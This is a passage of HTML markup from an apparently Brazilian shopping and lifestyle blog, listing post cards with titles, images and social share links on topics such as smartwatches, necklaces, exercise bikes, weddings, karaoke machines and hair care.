				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
